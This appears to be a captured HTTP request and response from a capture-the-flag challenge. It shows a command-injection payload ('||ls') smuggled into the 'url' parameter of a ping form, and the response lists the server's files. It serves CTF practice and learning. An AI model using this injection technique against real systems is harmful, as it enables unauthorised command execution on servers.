 Raw Params Headers Hex
GET /index.php?url=123131312||ls&GO=GO HTTP/1.1
Host: b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer:
http://b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun/index.php?url=12313&GO=GO
Cookie: __cfduid=d0638795d6f84e45708f01f5d5f02883a1602998668
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<title>Login</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="box">
<h2>PING</h2>
<h4>其他功能待开发</h4>
<form action="./index.php" method="get">
<div class="inputBox">
<input type="text" name="url" required="">
<label>Url</label>
</div>
<input type="submit" name="GO" value="GO">
</form>
<br>
PING 123131312 (7.86.213.176): 56 data bytes
index.php
style.css
</div>
</body>
</html>